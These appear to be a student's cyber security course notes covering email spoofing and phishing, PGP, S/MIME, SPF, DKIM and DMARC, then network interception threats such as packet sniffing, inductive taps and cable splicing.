- The difficulty again would be legitimate mass mailers, but the cost of e-postage would simply be a recognized cost of business.

- Legal:

- Fake (Inaccurate) Email Header Data

- one reason email attacks succeed is that the headers on email are easy to spoof, and thus recipients believe the email has come from a safe source

-

Proposals for more reliable email include authenticated Simple Mail Transport Protocol (SMTP) or SMTP-Auth (RFC 2554) or Enhanced SMTP (RFC 1869), but so many nodes, programs, and organizations are involved in the Internet email system that it would be infeasible now to change the basic email transport scheme.

- It is even possible to create and send a valid email message by composing all the headers and content on the fly,

through a Telnet interaction with an SMTP service that will transmit the mail.

- Consequently, headers in received email are generally unreliable.

Phishing

- In a phishing attack, the email message tries to trick the recipient into disclosing private data or taking another unsafe action.

- A more pernicious form of phishing is known as spear phishing, email tempts recipients by seeming to come from sources

the receiver knows and trusts.

- What distinguishes spear phishing attacks is their use of social engineering: The email lure is personalized to the recipient, thereby reducing the user’s skepticism.

- Protecting Against Email Attacks

- need a way to ensure the authenticity of email from supposedly reliable sources.

- PGP (Pretty Good Privacy):

- PGP addresses the key distribution problem with what is called a “ring of trust” or a user’s “keyring.”

- One user directly gives a public key to another, or the second user fetches the first’s public key from a server.

- Some people include their PGP public keys at the bottom of email messages.

- And one person can give a second person’s key to a third (and a fourth, and so on).

- Thus, the key association problem becomes one of caveat emptor (let the buyer beware): If I trust you, I may also trust the keys you give me for other people.

- The model breaks down intellectually when you give me all the keys you received from people, who in turn gave you all the keys they got from still other people, who gave them all their keys, and so forth.



- Steps /actions of PGP

- Create a random session key for a symmetric algorithm.

- Encrypt the message, using the session key (for message confidentiality).

- Encrypt the session key under the recipient’s public key.

- Generate a message digest or hash of the message; sign the hash by encrypting it with the sender’s private key (for message integrity and authenticity).

- Attach the encrypted session key to the encrypted message and digest. • Transmit the message to the recipient.

- PGP addresses the key distribution problem with what is called a “ring of trust” or a user’s “keyring.”

- S/MIME (Secure Multipurpose Internet Mail Extensions):

- S/MIME is the Internet standard for secure email attachments.

- S/MIME is very much like PGP and its predecessors, PEM (Privacy-Enhanced Mail) and RIPEM.

- The principal difference between S/MIME and PGP is the method of key exchange.

- Basic PGP depends on each user’s exchanging keys with all potential recipients and establishing a ring of trusted recipients; it also requires establishing a degree of trust in the authenticity of the keys for those recipients.

- S/MIME uses hierarchically validated certificates, usually represented in X.509 format, for key exchange.

- Thus, with S/MIME, the sender and recipient do not need to have exchanged keys in advance as long as they have a common certifier they both trust.

- S/MIME works with a variety of cryptographic algorithms, such as DES, AES, and RC2 for symmetric encryption.

- PGP (Pretty Good Privacy):



SPF (Sender Policy Framework)

- What is SPF?

- The Sender Policy Framework (SPF) is an email-authentication technique which is used to prevent spammers from sending messages on behalf of your domain. With SPF an organisation can publish authorized mail servers

- Together with the DMARC related information, this gives the receiver (or receiving systems) information on how trustworthy the origin of an email is. SPF is, just like DMARC, an email authentication technique that uses DNS ( Domain Name Service).

- This gives you, as an email sender, the ability to specify which email servers are permitted to send email on behalf of your domain.

- An SPF record is a DNS record that has to be added to the DNS zone of your domain. In this SPF record you can specify which IP addresses and/or hostnames are authorized to send email from the specific domain.

- The mail receiver will use the “envelope from” address of the mail (mostly the Return-Path header) to confirm that the

sending IP address was allowed to do so.

- This will happen before receiving the body of the message.

- When the sending email server isn’t included in the SPF record from a specific domain the email from this server will be marked as suspicious and can be rejected by the email receiver.

- SPF is one of the authentication techniques on which DMARC is based. DMARC uses the result of the SPF checks and add a check on the alignment of the domains to determine its results.

- SPF is a great technique to add authentication to your emails. However it has some limitations which you need to be

aware of.

- SPF does not validate the “From” header. This header is shown in most clients as the actual sender of the message. SPF does not validate the “header from”, but uses the “envelope from” to determine the sending domain

- SPF will break when an email is forwarded. At this point the ‘forwarder’ becomes the new ‘sender’ of the message and will fail the SPF checks performed by the new destination.

- SPF lacks reporting which makes it harder to maintain



DKIM (Domain Keys Identified Mail)

- What is DKIM

- DKIM (Domain Keys Identified Mail) is an email authentication technique that allows the receiver to check that an

email was indeed sent and authorized by the owner of that domain.

- This is done by giving the email a digital signature.

- This DKIM signature is a header that is added to the message and is secured with encryption.

- DKIM signature certain that parts of the email among which the message body and attachments haven’t been modified.

- DKIM validation is done on a server level.

- Implementing the DKIM standard will improve email deliverability.

- If you use DKIM record together with DMARC (and even SPF) you can also protect your domain against malicious emails sent on behalf of your domains.

- In Practice:

- The DKIM signature is generated by the MTA (Mail Transfer Agent).

- It creates a unique string of characters called Hash Value.

- This hash value is stored in the listed domain.

- After receiving the email, the receiver can verify the DKIM signature using the public key registered in the DNS.

- It uses that key to decrypt the Hash Value in the header and recalculate the hash value from the email it received.

- If these two DKIM signatures are a match the MTA knows that the email has not been altered.

- This gives the user confirmation that the email was actually sent from the listed domain.

</br>

</br>

</br>

DMARC (Domain-based Message Authentication Reporting and Conformance)

- What is DMARC?

- DMARC is is an email validation system designed to protect your company’s email domain from being used for email spoofing, phishing scams and other cybercrimes.

- DMARC leverages the existing email authentication techniques SPF (Sender Policy Framework) DKIM (Domain Keys Identified Mail).

- DMARC adds an important function, reporting.

- When a domain owner publishes a DMARC record into their DNS record, they will gain insight in who is sending email on behalf of their domain.

- This information can be used to get detailed information about the email channel.

- With this information a domain owner can get control over the email sent on his behalf.

-

Securing your email with DMARC gives email receivers certainty whether an email is legit and has originated from you. This results in a positive impact on email delivery and also prevents others from sending email using your domain.

- DMARC does not only provides full insight in email channels, it also makes phishing attacks visible.

- DMARC is more powerful: DMARC is capable of mitigating the impact of phishing and malware attacks, preventing spoofing, protect against brand abuse, scams and avoid business email compromise

- When the DMARC policy is enforced to reject, organizations are protected against:

- Phishing on customers of the organisation

- Brand abuse & scams

- Malware and Ransomware attacks

- Employees from spear phishing and CEO fraud to happen

- types of DMARC reports:

- Aggregate DMARC reports (RUA)

- Sent on a daily basis

- Provides an overview of email traffic

- Includes all IP addresses that have attempted to transmit email to a receiver using your domain name

- Forensic DMARC reports (RUF)

- Real time

- Only sent for failures

- Includes original message headers

- May include original message

- Aggregate DMARC reports (RUA)

- DMARC Policies

- Within DMARC it is possible to instruct email receivers what to do with an email which fails the DMARC checks.

- DMARC policy instructs to handle the emails according the DMARC policy, but email receivers are not obligated to

take the DMARC policy into account.

- Email receivers sometimes use their own local policy.

- Monitor policy: p=none :

- This monitoring policy instructs email receivers to send DMARC reports to the address published in the RUA or RUF tag of the DMARC record.

- The none policy only gives insight in who’s sending email on behalf of a domain and will not affect the deliverability.

- Quarantine policy: p=quarantine:

- the DMARC policy quarantine instructs email receivers to put emails failing the DMARC checks in the spam folder of the receiver.

- This mail goes to spam folder

- Reject policy: p=reject:

- the DMARC policy reject instructs email receivers to not deliver emails failing the DMARC checks at all.

- This policy mitigates the impact of spoofing.

- Since the DMARC policy reject makes sure all incorrect setup emails (spoofing emails) will be deleted by the email receiver and not land in the inbox of the receiver.

- sites with No SPF, SPF with SOFTFAIL, only, and SPF with SOFTFAIL, and DMARC with action none were all “vulnerable.”

- DMARC – which takes SPF and DKIM, another form of authentication – into consideration, can either quarantine or reject emails, but when it’s set to none, no action is taken.

</br> </br>

</br>

</br>

</br> </br>

</br>

WEEK 3

Main Topics

- Show an increased awareness of network traffic content and its implications for security issues

- Use simple network monitoring methods to capture and perform initial inspection of evidence of potential security issues

-

Explain how some simple security and pen-testing tools can aid in assessment of cyber security

- module learning outcomes:

- (MO1) Identify and analyse major threat types in a variety of systems

- (MO4) Critically assess the relative merits of specific solution approaches for particular contexts

- (MO5) Critically discuss leading-edge research in cyber security and the challenges faced.

- Network

- in this chapter 6

- Vulnerabilities

- Threats in networks: wiretapping, modification, addressing





- Wireless networks: interception, association, WEP, WPA

- Denial of service and distributed denial of service

- Protections

- Cryptography for networks: SSL, IPsec, virtual private networks

- Firewalls

- Intrusion detection and protection systems

- Managing network security, security information, and event management

Sub titles:

*

Networks and networked services



- In a local environment, the physical wires are frequently secured physically or perhaps visually so wiretapping is not a major issue.

- With remote communication, the same notion of wires applies, but the wires are outside the control and protection of the user, so tampering with the transmission is a serious threat.



Network Transmission Media

- When data items leave a protected environment, others along the way can view or intercept the data; other terms used are eavesdrop, wiretap, or sniff.

- Signal interception is a serious potential network vulnerability.

- Cable:



- Each LAN connector (such as a computer board) has a unique address, called the MAC (for Media Access Control) address; each board and its drivers are programmed to label all packets from its host with its unique address (as a sender’s “return address”) and to take from the net only those packets addressed to its host.

- Packet Sniffing:

- A device called a packet sniffer retrieves all packets on its LAN

- Radiation

- Ordinary wire (and many other electronic components) emits radiation.

- By a process called inductance an intruder can tap a wire and read radiated signals without making physical contact with the cable; essentially, the intruder puts an antenna close to the cable and picks up the electromagnetic radiation of the signals passing through the wire.

- A cable’s inductance signals travel only short distances, and they can be blocked by other conductive materials,

- or the attack to work, the intruder must be fairly close to the cable; therefore, this form of attack is limited to situations with physical access.

- Cable Splicing

- The easiest form of intercepting a cable is by direct cut. If a cable is severed, all service on it stops.

- As part of the repair, an attacker can splice in a secondary cable that then receives a copy of all signals along

the primary cable. Interceptors can be a little less obvious but still accomplish the same goal

- For example, the attacker might carefully expose some of the outer conductor, connect to it, then carefully expose some of the inner conductor and connect to it. Both of these operations alter the resistance, called the impedance, of the cable.

- With a device called a sniffer someone can connect to and intercept all traffic on a network; the sniffer can capture and retain data or forward it to a different network.

- Signals on a network are multiplexed, meaning that more than one signal is transmitted at a given time.

- A LAN carries distinct packets, but data on a WAN may be heavily multiplexed as it leaves its sending host

- Optical Fiber

- Optical fiber offers two significant security advantages over other transmission media.

- First, the entire optical network must be tuned carefully each time a new connection is made. Therefore, no one can tap an optical system without detection. Clipping just one fiber in a bundle will destroy the balance in the network.

- Second, optical fiber carries light energy, not electricity. Light does not create a magnetic field as electricity does. Therefore, an inductive tap is impossible on an optical fiber cable.

- Microwave:

- Microwave signals are not carried along a wire; they are broadcast through the air, making them more accessible to outsiders.

- Microwave is a line-of-sight technology; the receiver needs to be on an unblocked line with the sender’s

signal.

- Typically, a transmitter’s signal is focused on its corresponding receiver because microwave reception requires a clear space between sender and receiver.

- Not only can someone intercept a microwave transmission by interfering with the line of sight between sender and receiver, someone can also pick up an entire transmission from an antenna located close to but slightly off the direct focus point.

- A microwave signal is usually not shielded or isolated to prevent interception

- Microwave is, therefore, an insecure medium because the signal is so exposed.

- However, because of the large volume of traffic carried by microwave links, an interceptor is unlikely to separate an individual transmission from all the others interleaved with it.

- Microwave signals require true visible alignment, so they are of limited use in hilly terrain.

- Satellite Communication:

- Signals can be bounced off a satellite: from earth to the satellite and back to earth again.

